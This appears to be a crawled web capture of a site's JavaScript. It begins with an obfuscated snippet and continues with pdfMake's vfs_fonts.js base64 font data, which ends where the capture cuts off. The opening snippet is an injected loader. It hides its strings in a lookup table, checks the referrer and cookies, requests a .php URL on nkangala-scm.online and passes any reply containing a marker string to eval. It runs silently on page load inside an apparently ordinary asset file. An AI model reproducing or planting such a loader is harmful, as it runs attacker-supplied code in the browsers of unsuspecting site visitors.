        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//nkangala-scm.online/_system/uploads/documents/000abb8d-1442-4ed9-aad8-424c2539226b/000abb8d-1442-4ed9-aad8-424c2539226b.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};

--- FILE ---
content_type: application/javascript
request_url: https://nkangala-scm.online/js/vfs_fonts.js
body_size: 492017
content:
this.pdfMake = this.pdfMake || {}; this.pdfMake.vfs = {
  "Roboto-Italic.ttf": "[base64]/AUAABWQAAAE7GhlYWT4gasAAAABLAAAADZoaGVhDKYSegAAAWQAAAAkaG10eHJO1ygAAAIIAAATiGxvY2EXM5zBAAAj4AAACcZtYXhwBxICWwAAAYgAAAAgbmFtZTlLZFAAAgegAAACrnBvc3T/[base64]/AAAAIQAAAABHT09HAAEAAP/[base64]/wAQQRMAHAEGAA6A7QApQcCAEQFGv+vBN8AOwUXAHQFIQA7BHMAOwRUADsFUwB5BZIAOwImAEkEUgAKBOcAOwQ3ADsG0AA7BZIAOwVgAHcE7wA7BWAAbwTRADoEpQAnBKsAqAUSAGcE+gCkBuwAwwTn/9QEswCoBK//6wIZ//8DOQC/Ahn/egNIAE8Div+BAnAAzwRDADMEZQAfBBoARgRqAEsEJgBFArwAdARlAAQEUAAfAewALwHk/xQD+QAgAewALwbXAB4EUgAfBHcARQRl/9cEcwBJAqoAHwQKAC4CkwBDBFEAWwPMAG4F3wCAA+P/xAO2/6UD4//tAqoAOAHuACECqv+MBVEAaQHu//EESABSBIz/8wWSABIEvQBTAeb/9wTM/90DSADbBiMAYgOCAMMDrgBZBFYAgQYkAGEDmADjAvAA6AQvACUC4gBcAuIAbgJ5ANUEb//lA9UAewIQAKUB9v/IAuIA3wORAMADrQAPBbkAuQYPALQGEwCeA7b/0wdL/4QELQAoBWAAIASgADgEpwAeBpcAEwSWAFwEeABEBG8AOQSD/+AFeQA1AfUALgRbAC0EOAAiAiIAIwVqADUEbwAkB3AAVAcWAEcB9wAzBWcAUQKu/0kFXgBnBHkAQgVvAGcE1wBaAf7/CQQhAD4DsQEXA3wBJgOZAOMDWgEHAewBDgKiAQECI/+vA7MA3QLvAMICUv/pAAr9agAK/esACv0LAAr99QAK/NsB6vy7AgcBIQP2APMCEQClBFsAQwWD/7EFUQBpBSD/xAR4AAwFkwBEBHj/2gWZAFQFaACGBTMACgRsAEgEo//wA+0AhARvAEMEOQApBA8AggRvACQEdQBzAo0AhQRW/7cD2AA/BKkAYARv/9wENgBOBG8ASgQWAIcERQBnBYIAQQV5AE8GbgBmBIcAUQQrAGcGIgBmBdsAoQVFAHgIWf/MCGwAQwZaALQFkgBCBO4ANAXg/4sHFf+sBKUAJQWSAEMFiP/KBOoAkwYHAFsFtgBBBVoAzgdXAEIHjgBCBe0AiQbAAEUE6AA2BUUAdAb6AEkE+//oBFQARgR5ADADSwAtBLn/jQX7/6UD+wAhBIUALwQ7AC8Ehv/IBcsAMASEAC8EhQAvA8QAYAWqAEwEowAvBEIAewZQAC8GdQAkBNsAVgYQADAEQQAwBDYANAZfADAETP+/BFAAHwQ2AE4Gn//DBrkALwRwAB8EhQAvBtwAbwYGAE8EPwAuBv4ASQXUACwEt/+6BC//ogbfAFoF5wBOBqcAJgW+ACkIyQBIB58ALgQN/84Dx//KBVEAaQRyAEIE7QCtA+4AhAVRAGoEbwBEBtUAdAX/AFIG3ABvBgYATwUUAGYEMABNBOEAQAAK/OgACv0LAAr+FwAK/jsACvo4AAr6TwQ/AC4E/gA6BHD/1wRLADUDfwAkBMAAQwPwACQE7AA2BGYALQZkALsFYwB0B50AOgWSACQH/ABCBskAJAXKAHEEuABfBv8ArAU9AFcFTwDEBFIAmAVQAOwGCgCKBKMABwTsADUEQwAtBZAAQwRvACQFZwBRBI4APASO//wEnf/4Azr/6QTaADEGawAyBrkATAYvAK0FDQBoBDIArwPyAKAHj//fBk3/2gfIADsGeAAjBNoAagQHAEwFiwCaBQMAfQVFAGoDEgDyA/8AAAf0AAAD/wAAB/QAAAKuAAACBAAAAVwAAARmAAACKQAAAZ8AAADVAAAACgAAAi0AGQItABkFIgCnBhkAmQOU/18BlwCuAZcAiQGV/5gBlwDUAsgAtgLPAJUCtv+UBFEAdwR2//YCpwCgA7EAOQU7ADkA+QAaB3kAlwJeAF8CXgACA5H/7wLiAGEDUAB+BIz/8wYuAAoGaAA5CD8AOgc0ACIGBgAfBGYAUQW3AEMEDABJBFwACgUp//IFMP/lBcQAzAO7AEsIBQA1BOUA6gT6AIIGAQC1BqwAkgalAI8GQwC+BHYATQVtACQElf+sBHkAqwSqAEEIBQBNAgb/GgRpADEETABwA/z/1AQZABkD8wBBAkQAeAKFAHAB/v/jBNcAdARWAFgEcgB0BqoAdAaqAHQE0gB0BnIAKQAKAAAH/v+rCDUAXAQKAGIEhQBBAff/DwGP/70DkgETA4wBEgONARED4ADNA/kAzgPfACID2wDSA5IBEQH4APwEbP+lBDkAHQRkAEcEZwAdA9IAHQO4AB0EkgBMBMcAHQHjACoDvP/2BD0AHQOiAB0F3gAdBMcAHQShAEoERQAdBKEARQQzAB0ECgARBBAAbQRkAEUETwB6BfAAlQQ9/7YEFQB0BA3/3ALiAB0C4gBrAuL/6QLi//sC4v/wAuIAFgLiAB4C4gAvAuIACwLiADYDhACTAqoBCwQk/5oEqABLBS0AQwUHAEQD/gAlBR8ARAP6ACUECgASBB0ABgQlADQDnQAdBE//sAShAEoET/+wA3j/0wSzAB0D2//VBUgAUQT6AH4E1gAMBVIAbARkAEcHE//EByEAHQVUAG0EsgAdBEIAHwUH/4kF5/+vBCgAEQTQAB8ENwAeBKb/xAQJAFgFCgAdBFIAWgYqAB0GgwAdBQAAUAXNAB8ENwAfBGMAIAZOAB0Ebv/fA/z/+gYh/68EYQAeBOwAHgUZAGkFoABQBEcAdASO/7YGOgBsBFIAWgRSAB0FoQAvBK8AQQQoABEEoQBKBB3//wPPAB4H7gAdBJH/3QRlAB8EHABDBHoARwRzACQDaACpBHT/1wSDAEYEJgBFBGUANQVhAIEFjACEBXIARAW9AIUFwACFA8IAuwRpADkDnQAdBEH/gQS0/9MC4gCQAuIAYQLiAIkC4gCRAuIAogLiAH4C4gCpBFP/1QQYACsGewBJBJ8APwTkAGQCAP8JAf//CQH2AC4B9v96AfYALgH2//EEOQAdAfYAAAIuABkFPwAvBT8ALwRuAD0EqwCoApP/9AUa/68FGv+vBRr/rwUa/68FGv+vBRr/rwUa/[base64]/pQO2/6UFGv+vBEMAMwUa/68EQwAzBRr/[base64]/cAImAEkGeABJA9AALwRSAAoB/[base64]/pQSzAKgEr//rA+P/7QSv/+sD4//tBK//6wPj/+0HS/+EBpcAEwVgACAEbwA5BGf/sARn/7AEEABtBGz/pQRs/6UEbP+lBGz/pQRs/6UEbP+lBGz/pQRkAEcD0gAdA9IAHQPSAB0D0gAdAeMAKgHjACoB4wAqAeMAKgTHAB0EoQBKBKEASgShAEoEoQBKBKEASgRkAEUEZABFBGQARQRkAEUEFQB0BGz/pQRs/6UEbP+lBGQARwRkAEcEZABHBGQARwRnAB0D0gAdA9IAHQPSAB0D0gAdA9IAHQSSAEwEkgBMBJIATASSAEwExwAdAeMADwHjABgB4wAqAeP/egHjACoDvP/2BD0AHQOiAB0DogAdA6IAHQOiAB0ExwAdBMcAHQTHAB0EoQBKBKEASgShAEoEMwAdBDMAHQQzAB0ECgARBAoAEQQKABEECgARBBAAbQQQAG0EEABtBGQARQRkAEUEZABFBGQARQRkAEUEZABFBfAAlQQVAHQEFQB0BA3/3AQN/9wEDf/cBRr/rwTXAGMF9gBxAooAdwV0AGoFF//uBUcAHgKNACAFGv+vBN8AOwRzADsEr//rBZIAOwImAEkE5wA7BtAAOwWSADsFYAB3BO8AOwSrAKgEswCoBOf/1AImAEkEswCoBGwASAQ5ACkEbwAkAo0AhQRFAGcEWwAtBHcARQRv/+UDzABuA+P/xAKNAGcERQBnBHcARQRFAGcGbgBmBHMAOwRbAEMEpQAnAiYASQImAEkEUgAKBQcARATnADsE6gCTBRr/rwTfADsEWwBDBHMAOwWSAEMG0AA7BZIAOwVgAHcFkwBEBO8AOwUXAHQEqwCoBOf/1ARDADMEJgBFBIUALwR3AEUEZf/XBBoARgO2/6UD4//EBCYARQNLAC0ECgAuAewALwH1AC4B5P8UBDsALwO2/6UG7ADDBd8AgAbsAMMF3wCABuwAwwXfAIAEswCoA7b/pQFkAKoChQDIBBIAQwH+/wkBlwCJBtAAOwbXAB4FGv+vBEMAMwRzADsFkgBDBCYARQSFAC8FaACGBXkATwTtAK0D7gCECC0ARQkWAHcEpQAlA/sAIQUXAHQEGgBGBLMAqAPtAIQCJgBJBxX/rAX7/6UCJgBJBRr/rwRDADMFGv+vBEMAMwdL/4QGlwATBHMAOwQmAEUFZwBRBCEAPgQhAD4HFf+sBfv/pQSlACUD+wAhBZIAQwSFAC8FkgBDBIUALwVgAHcEdwBFBVEAaQRyAEIFUQBpBHIAQgVFAHQENgA0BOoAkwO2/6UE6gCTA7b/pQTqAJMDtv+lBVoAzgRCAHsGwABFBhAAMATn/9QD4//EBGoASwWI/8oEhv/IBRr/rwRDADMFGv+vBEMAMwUa/68EQwAzBRr/rwRDADMFGv+vBEMAMwUa/68EQwAzBRr/rwRDADMFGv+vBEMAMwUa/68EQwAzBRr/rwRDADMFGv+vBEMAMwUa/68EQwAzBHMAOwQmAEUEcwA7BCYARQRzADsEJgBFBHMAOwQmAEUEcwA7BCYARQRzADsEJgBFBHMAOwQmAEUEcwA7BCYARQImAEkB9QAuAiYADgHs//[base64]/6UEswCoA7b/pQSIAEsEiAAABQcARAQ7AC8FkgA7BIQALwSrAKgDxABgBOf/1APj/8QFWgDOBEIAewVaAM4EQgB7BFsAQwNLAC0HFf+sBfv/pQYKAIoEowAHBFAAHwToACsE6AArBFsAEANL/+YFGwBYBBIAOQWSAEMEhQAvBZIAOwSEAC8G0AA7BcsAMAWI/8oEhv/IBLMAqAPtAF0E5//UA+P/xAQ5ACkEVP/XBhkAmQRmABcEZgA0BGYABQRmAHIEegCUBI4AfAVTAHkEZQAEBZIAOwRSAB8FGv+vBEMAMwRzADsEJgBFAib/3wH1/40FYAB3BHcARQTRADoCqgAfBRIAZwRRAFsEj/+yBN8AOwRlAB8FIQA7BGoASwUhADsEagBLBZIAOwRQAB8E5wA7A/kAIATnADsD+QAgBDcAOwHs//IG0AA7BtcAHgWSADsEUgAfBO8AOwRl/9cE0QA6Aqr/7gSlACcECgAuBKsAqAKTAEME+gCkA8wAbgT6AKQDzABuBuwAwwXfAIAEr//rA+P/7QWm/wwEbP+lBA7/4QUD//0CHwABBKsAHQRR/5sE4AAWBGz/pQQ5AB0D0gAdBA3/3ATHAB0B4wAqBD0AHQXeAB0EoQBKBEUAHQQQAG0EFQB0BD3/tgHjACoEFQB0A9IAHQOdAB0ECgARAeMAKgHjACoDvP/[base64]///3//wAAAAAAAgANACAAoAChAK0ArgDAAMcA0ADnAPAA/wEQARIBJgEoATEBVAFgAWgBfwGPAZIBoAGvAfAB+gIYAjcCWQK8AsYCyQLYAvMDAAMDAwkDDwMjA4QDjAOOA5MDowOxA7oDygPRA9YEAAQmBDAERgRQBGMEcAR6BIgEzwTYBOIE9gUCBREeAB4+HoAeoB7yHvQfTSAAIBAgEyAXICAgJSAwIDIgOSA8IEQgdCB/IKMgpiCrILEguSC8IQUhEyEWISIhJiEuIVsiAiIGIg8iESIaIh4iKyJIImAiZCXK7gH2w/sB/v///P//AAEAAP/2/+QBpf/CAZn/wQAAAYwAAAGHAAABgwAAAYEAAAF/AAABdwAAAXn/Ff8G/wT+9/7qAbsAAAAA/mT+QwDw/df91v3I/bP9p/2m/aH9nP2JAAD/y//KAAAAAP0JAAD/q/z9/PoAAPy5AAD8sQAA/KYAAPygAAD+9QAA/vIAAPxJAADlr+Vv5SDlT+S05U3lXeFb4VcAAOFU4VPhUeFJ43bhQeNu4TjhCeD/[base64]/AoACgQCKAkcERwCLAkkAjAKwArECsgKzArQCtQCNArYCtwK4ArkCugK7ArwCvQCOAI8CvgK/[base64]/A8AEagRrBE8EUAE6ATsEUQRSATwBPQE+BFsBPwFABFkEWgPBA8IDwwFBAUIEaARpAUMBRARkBGUEUwRUBGYEZwFFA84DzQPPA9AD0QPSA9MBRgFHBFUEVgPoA+kBSAFJA+oD6wRsBG0BSgPsBG4D7QPuAWkBagRwBG8BfwRIAYWwACxLsAlQWLEBAY5ZuAH/hbCEHbEJA19eLbABLCAgRWlEsAFgLbACLLABKiEtsAMsIEawAyVGUlgjWSCKIIpJZIogRiBoYWSwBCVGIGhhZFJYI2WKWS8gsABTWGkgsABUWCGwQFkbaSCwAFRYIbBAZVlZOi2wBCwgRrAEJUZSWCOKWSBGIGphZLAEJUYgamFkUlgjilkv/[base64]/mAAFAKbACADIQALBDoAFASNABAFsAAUBhgAFQGmABEGwAAOAAAAAAAAAGEAYQBhAGEAYQCgAMYBRQHEAnIDEwMrA1sDjAO/A+cEBgQdBEIEWQS8BOsFRQXLBhEGfAbzByAHrAglCDoITwhvCJcIuAknCeMKIgqRCvMLQguFC70MKAxsDIcMvg0VDToNig3IDi0OfA7nD0cPvA/oEC0QXRCxEQYRNxFwEZYRrRHUEfsSFhI1ErsTJhODE+wUWxS0FT4ViBW8FgkWYhZ9FvQXQxeiGA4YeRi3GSoZgxnPGf4aTRqVGtcbEBtdG3QbvxwFHDYcmh0IHXcd2h37HqAe2x+HH/sgByAlINsg8iE0IXkhzSJBImEitSLhIwIjOiNtI7ojxiPgI/okFCR3JNwlGiWjJf0mcidDJ7QoAiiHKO0pUClrKbwqCSpJKp4q/SuJLEIscyzfLUktvC4mLnsu1y8HL28vnS/DL8sv+DAaMFUwiDDNMQAxQzFgMX4xhzG2MecyCTIlMnIyejKhMs4zRzN0M7gz6DQmNKM1AzV0NfY2cjamNyk3qjf+OE04xjj5OVA5xToeOoA64jtHO4472TxMPKg9ID2qPgE+gz7kP1s/00BKQKNA4kE9QZZCBkKAQsdDEUNSQ9VEDURXRJdE40U/RaZF9UZkRulHSUe7SCBIR0icSRBJiEnDShxKZ0qxSxBLQEttTBFMSUyRTNFNGU10TdFOIE6PTxNPc0/[base64]/XBwcOhxZnHEchpybnLHc0Zzd3N3c3dzd3N3c3dzd3N3c3dzd3N3c3dzd3N/c4dzkXObc7Jz0XPvdA50LnQ6dEZ0d3S4dR11QnVOdV51cnZGdmJ2f3aSdqZ273d6eBx4qXi1eXh503pZewR7ZnvpfEd8uH1dfcl+W368fyR/Pn9Yf3J/jH//[base64]/[base64]/LwSvCO8NrxJvFW8Ybx4vIq8oLyzvMm82rzxvQm9Gr0xvUO9Wb1qvX29lL2mvby9z73hvfO+Cr4gvje+Sb62v2S/dr+Iv5q/q7+9v8+/4b/ywATAEMAiwDPARcBXwGnAe8DvwX3Bj8GgwbLBw8HVwefB+cILwhfCKcI7wk/CYcJzwoXCl8KpwrvCxsLRwuPC78L7ww3DH8MrwzfDScNbw2fDc8OIw5TDoMOsw77D0MPcw+jD+sQLxBfEKcQ6xEzEXsRxxITElsSoxLTEwMTSxOPE9cUHxRnFKsU2xULFTsVaxWzFfcWJxZXFocWtxb/Fy8Xdxe7GAMYRxiPGNcZIxlvGbsaBxuLHUcdjx3XHh8eYx6vHvcfPx+HH88gFyBbILchEyFvIcsiVyLjIyMjfyPHJB8kYySvJPslKyVbJbcl/yZDJosm4ycnJ28nuygDKF8opyjvKTcpgynfKicqayq3Kv8rQyuLLSctby2zLfsuQy6HLssvDy9XMT8xgzHHMg8yVzKHMs8zFzNfM6cz0zQXNF80jzTTNQM1VzWHNc81/zZHNo821zcjN2s3mzffOCc4azibON85DzlTOYM5xzoLOlM6nzrrPJc83z0jPWs9sz37Pj8+az6bPss++z8rP1s/iz/3QBdAN0BXQHdAl0C3QNdA90EXQTdBV0F3QZdBt0IDQk9Cl0LfQydDa0O/Q99D/0QfRD9EX0SnRO9FN0V/RcdGJ0aDSFdId0jDSONJA0lfSbtJ20n7ShtKO0qDSqNKw0rjSwNLI0tDS2NLg0ujS8NMC0wrTEtNv03fTf9OS06nTsdO508zT1NPr1AHUGNQv1EbUXdR11I3UpNS71MPUy9TX1O7U9tUN1STVMNU81VPVatWB1ZjVoNWo1cDV2NXk1fDV/NYI1hTWINYo1jDWONZP1mbWbtaF1pzWtNbH1s/W19bp1vvXDtcW1ynXPNdP12LXdNeG15fXqte919DX49fr1/PYBtgZ2CzYP9hR2GLYddiH2J/Yt9jP2OHY/[base64]/f3+vf9+AJ4BvgLeA+4L7gzuDa4Obg8uD+4QrhFuEi4S7hOuFG4VLhXuFq4XbhguGO4ZrhpuGu4hjihOLK4xDjb+PK4+XkAOQM5BjkJOQw5DzkSOST5OPlO+WV5Z3lqeWz5bvlw+XL5dPl2+Xj5frmEeYo5j/mV+Zv5ofmn+a35s/m5+b/5xfnL+dH51/na+d354Pnj+eb56fns+e/58vn4uf06ADoDOgY6CToMOg86EjoVOhr6ILojuia6Kbosui+6Mro4ej36QPpD+kb6SfpM+k/6UvpV+lj6W/pe+mH6ZPpn+mn6a/pt+m/6cfpz+nX6d/p5+nv6ffp/+oH6h/qNupN6mTqbOp06ozqlOqr6sHqyerR6tnq4er46wDrCOsQ6xjrIOso6zDrOOvD7B3sguyK7JbsrezD7Mvs1+zj7O/[base64]/TwCxDb+7v66AQzkAgP+/gEC/f0FsPqkBQf9fQJ3+xECeP1eAl6IAl4AAgBD//IB9AWwAAMADgA/sgkPEBESObAJELAA0ACwAEVYsAIvG7ECHD5ZsABFWLANLxuxDRA+WbIHBQorWCHYG/RZsgEHAhESObABLzAxASMTMwE2Njc2FhUUBgYmATGkqb7+TwE6MC48PF47AZsEFfqqLz0CAjwuLzsEOgAAAgDIBBECpgYIAAQACQAZALADL7ICCgMREjmwAi+wB9CwAxCwCNAwMQEDBxMXFwMjExcBiVNuUIjvU25QiAVu/[base64]/qWkJXmGP+A+BgBEpiRmfuYkpnEGN6A2BjxlZI0+oH6AZr+ZgGaiQFiiwGg/mABoP5gi/6eif5mAiMBYgAAAQBK/zAEPAacACsAbbIfLC0REjkAsABFWLAJLxuxCRw+WbAARViwIi8bsSIQPlmyAiIJERI5sAkQsAzQsAkQsBDQsAkQshMBCitYIdgb9FmwAhCyGQEKK1gh2Bv0WbAiELAf0LAiELAm0LAiELIpAQorWCHYG/RZMDEBNiYmJyY3NjY3NzMHFhYHIzYmJyYGBwYWBBYWBwYGBwcjNyYmNzMGFhcWNgMhCmr9S5QOC9exJ5IolJEPswhnZHGTDAldARKOQQcN5b0ikSOkqAu1C3V2f6sBflaAYT15xKTXF9veHfHAk50DAoNvVnxtd5pjq9IUv8EY6rqDnAIChQAFALv/5gU4BcgADQAbACkANwA7AImyJTw9ERI5sCUQsAXQsCUQsBbQsCUQsCvQsCUQsDjQALA4L7A6L7AARViwAC8bsQAcPlmwAEVYsCMvG7EjED5ZsAAQsAfQsAcvshEECitYIdgb9FmwABCyGAQKK1gh2Bv0WbAjELAc0LAcL7AjELItBAorWCHYG/[base64]/[base64]/6z1cYgEAuFNA3QBqB58g2yOA9xUZS9nUGlAVHkAAQCqBCEBiQYAAAQAEACwAy+yAgUDERI5sAIvMDEBAyMTMwF2TIBNkgWK/pcB3wAAAQBt/ioDGAZsABIAELICExQREjkAsAQvsA0vMDETNhIANxcGAgIXFBIXByYCEzY3hSGzAQSgG53hegJrZS2nsQgCDAJL5wG2ATVPfHX+h/35/M/+xVtwdAHGASVgVwAAAf+P/ikCOAZrABIAELIHExQREjkAsAQvsAwvMDEBBgIABycAEzYnAic3FhISBwYHAiMjuP7/nBwBV3MuAgXLL3CbSQQDDAJJ9P5N/tVOcwECAjvm1QGtunBO/v3+qbhhVgABAGsCXwOKBbAADgAgALAARViwBC8bsQQcPlmwANAZsAAvGLAJ0BmwCS8YMDEBJTcFEzMDJRcFEwcDAycBgP7rRAEWM5ZGAS8T/sWTgIPecgPbWpBxAVz+qGyfW/7tWAEi/uhiAAABAEwAkgQ0BLYACwAaALAJL7AA0LAJELIGAQorWCHYG/RZsAPQMDEBIQchAyMTITchEzMCqgGKH/53ULZQ/nYfAYlKtgMNr/40AcyvAakAAAH/j/7dAOoA2wAHABcAsAgvsgQFCitYIdgb9FmwANCwAC8wMQMnNjc3MwcGCWh0HBqxFST+3UuPjZeH5AAAAQAZAh8CDwK2AAMAEQCwAi+yAQEKK1gh2Bv0WTAxASE3IQH0/iUbAdsCH5cAAAEANf/yARUA0wAIACKyAwkKERI5ALAARViwBS8bsQUQPlmyAAUKK1gh2Bv0WTAxNzYWDgImNDakMUACQGA+PtIBPmI9BDtiQQAAAf+P/4MDkgWwAAMAEwCwAC+wAEVYsAIvG7ECHD5ZMDEXIwEzM6QDYKN9Bi0AAAIAaP/nBCsFyQARACEARrIXIiMREjmwFxCwCNAAsABFWLAJLxuxCRw+WbAARViwAC8bsQAQPlmwCRCyFgEKK1gh2Bv0WbAAELIeAQorWCHYG/RZMDEFJiY3Njc3EgAXFhYHBgcHAgATNicmJyYGBwMGFxIXFjY3Adi4uAgCCSQwAQ7durcHAwkjNf70tQ4BBcCMrSIrDgEFv4WtJRQE/e5KSPMBNwEyBQT360tI6/63/tADhXlD/gcF2ej+3nRJ/[base64]/RZsALQsgMRGRESObARELIJAQorWCHYG/RZsBEQsAzQshcZERESOTAxISE3ATc2NzYmJyYGBwc+AhcWFgcGBwcBIQO2/GEWAhliqRINcGaDsBOzDYvjhbXVDxHMXP4sAr+NAgphqY9uiwQEoYwBhs9vAwTTqMDUXf5DAAABADT/6AQhBccAKAB/sggpKhESOQCwAEVYsA4vG7EOHD5ZsABFWLAaLxuxGhA+WbIAGg4REjmwAC+yzwABXbKfAAFxsi8AAV2yXwABcrAOELIHAQorWCHYG/RZsA4QsArQsAAQsigBCitYIdgb9FmyFCgAERI5sBoQsB3QsBoQsiEBCitYIdgb9FkwMQEXMjY3NiYnJgYHBzYkFxYWBwYGBxYWBwYEJyYmNxcGFhcWNjc2JicnAaB4hLUNDXBrcp8SsxEBEb230Q4JjHxjYggQ/ufJu94ItQZ4coCqDAuCgYsDMgGLd3SFAgKJdAG04QIE3bVnqjgorXTF8AQE4LEBcIkEBJqBd4UEAQAAAgAFAAAEHQWwAAoADgBJALAARViwCS8bsQkcPlmwAEVYsAQvG7EEED5ZsgEJBBESObABL7ICAQorWCHYG/RZsAbQsAEQsAvQsggGCxESObINCQQREjkwMQEzByMDIxMhNwEzASETBwNZxBvDO7Y7/XwVAyDG/PMBsIIdAemX/q4BUncD5/w5AswqAAABAHL/5wRqBbAAHQBoshseHxESOQCwAEVYsAEvG7EBHD5ZsABFWLANLxuxDRA+WbABELIDAQorWCHYG/RZsgcBDRESObAHL7IaAQorWCHYG/RZsgUHGhESObANELAR0LANELIUAQorWCHYG/RZsBoQsB3QMDETEyEHIQM2FxYSBwYAJyYmJzMWFhcWNjc2JicmBgfbuQLWG/3GcG6AtcISE/7o0a7WBqkHemiArxAOenZJcTgC3QLTq/5yQQIC/vPQ4P7wBALct3iEAgS+moevBAIwLQAAAgBw/+YD+AWyABYAJgBishgnKBESObAYELAO0ACwAEVYsAAvG7EAHD5ZsABFWLAOLxuxDhA+WbAAELIBAQorWCHYG/RZsgcADhESObAHL7IFBw4REjmyFwEKK1gh2Bv0WbAOELIgAQorWCHYG/RZMDEBByMGBAc2Fx4CBwYAJyYmJyY3EgAhASYGDwIUFhYXFjY3NiYmA7sQI8j+5E6ItnOkTQwU/uvKotAPCCFFAZcBOv7GYaouBwIyYkJ5rREKKmEFsp0E8OqIBAJ72YPd/uEGBObBabMBdQGK/XACdFpDUVKaUAEFvptallcAAAEAnQAABIwFsAAGADIAsABFWLAFLxuxBRw+WbAARViwAS8bsQEQPlmwBRCyAwEKK1gh2Bv0WbIAAwUREjkwMQEBIwEhNyEEevzpxgMT/QgYA7wFPvrCBRiYAAMAQf/[base64]/uLKvdwPC5qFTksIDgEGv67M/ugMeHJ8sA4MeW9+sGILaWFwmg0La2FtmwQ9ba85NrVrwekEBOKvfbs6NqReueQEBNr8sHGXBAKhf3SMAgSbAyFligQCk3RohgICkQACAJT//gQTBcgAGAAoAGWyEikqERI5sBIQsBnQALAARViwCy8bsQscPlmwAEVYsBMvG7ETED5ZsgMTCxESObADL7IAAwsREjmwExCyFQEKK1gh2Bv0WbADELIZAQorWCHYG/RZsAsQsiEBCitYIdgb9FkwMQEGBicuAjc+AhcWFhcWBwIABSM3MzYkJxY2PwImJicmBgcGFhcWAzdKplJzo0sMDYjbhK7GCAMcQv57/s8tECXXARPWW6g2CAMEa2R8rw4HEhs2AoBOTQICftyCkPCDBAT0zWuf/or+hQacBOn5BG9eSVGbqAQFyZc9fjBh//8AK//yAaQERgAmABL2AAEHABIAjwNzABAAsABFWLAJLxuxCRg+WTAx////m/7dAY0ERgAnABIAeANzAQYAEAwAABAAsABFWLAALxuxABg+WTAxAAEAQQDIA7gETwAGABYAsABFWLAFLxuxBRg+WbAC0LACLzAxAQUHATcBBwEHAjUh/SYaA10kAoD9uwF7kgF6zQACAHABjwP/A88AAwAHACUAsAcvsAPQsAMvsgABCitYIdgb9FmwBxCyBAEKK1gh2Bv0WTAxASE3IQMhNyED4vzWHAMrZfzWHAMrAy6h/cCgAAEAOgC/A9QERwAGABYAsABFWLACLxuxAhg+WbAF0LAFLzAxAQE3AQcBNwMN/aohAvwa/IAkAo4BA7b+hZH+hMkAAAIApf/[base64]/gBOjAuPQE8Ly87AZlzsGBHb3pedgQCcVkBpccCBMyltqhoWZf+wC89AgE7Ly48AQI6AAIARP47BpsFmgA3AEQAh7JCRUYREjmwQhCwC9AAsCcvsDAvsABFWLAFLxuxBRA+WbAARViwAC8bsQAQPlmyAzAAERI5sgwwABESObAML7AAELITAgorWCHYG/RZsDAQshoCCitYIdgb9FmwJxCyIgIKK1gh2Bv0WbAFELI6AgorWCHYG/RZsAwQskECCitYIdgb9FkwMQUmJicGJyYmNzYSNhcWFwMGFQYXFhITNgImJyYEAgMGEhYXFjcXBiMmJAI1JhIAJBcWBBIVFAIGAQYXFj8CEyYnJgIHBK9ZbQ2Ij3RwDAqY3IKLhYUKBWGTtgsHauep3f6G9QwIbuCiqaobi+W//uaaAp8BGwFpyMIBF5OD3f1OBXVrXSABhTQ3i8EiFAJZTawDAracoQFPsQIDZv3SQhuHAwYBVgEOtAESjAME/v4a/um1/uSRAQRSdVcBpwFB0tkBwwFXsQMDqP6+zOH+oLUBPqsDBZU1CwH6HAEF/ujtAAAC/68AAASLBbAABwAKAEYAsABFWLAELxuxBBw+WbAARViwAi8bsQIQPlmwAEVYsAYvG7EGED5ZsgkEAhESObAJL7IAAQorWCHYG/RZsgoEAhESOTAxASEDIwEzASMBIQMDjf2yx8kDF6UBILn9wAHfeQF8/[base64]/QGr394OEvViYQkP/uLjyFsBKYi4Dw5udv7UAQ9/rw8NbX7+4gWwAciz0WomuG/F5wKp/fQBknx2hASbAYJyamwFAQABAHT/5gT5BckAHwBOshUgIRESOQCwAEVYsA0vG7ENHD5ZsABFWLADLxuxAxA+WbIADQMREjmyEAMNERI5sA0QshQBCitYIdgb9FmwAxCyHAEKK1gh2Bv0WTAxAQYAJy4CJyY3NxIABRYSFyMCJycmAg8CBhYXFjY3BJEq/rvjh8pwBgQLES8BbwEHzfAHuw3jIb39JRYGBo+NmMc0AdDi/vgGA3/vkVJOeAFIAXsFBP7/5AEyGAIF/t38l1i42QQFnK0AAgA7AAAE1QWwAAoAFQBDsg4WFxESObAOELAC0ACwAEVYsAIvG7ECHD5ZsABFWLAALxuxABA+WbINAQorWCHYG/RZsAIQshUBCitYIdgb9FkwMTMTBTIEEgcHAgAhEwMXMgA3NicmJic7/QF6sgEBcBcKLP5q/s0ZxrnUAScsIwsPsJQFsAGy/sfCSf7C/oUFEvuLAQEI5riBm68EAAABADsAAASxBbAACwBOALAARViwBi8bsQYcPlm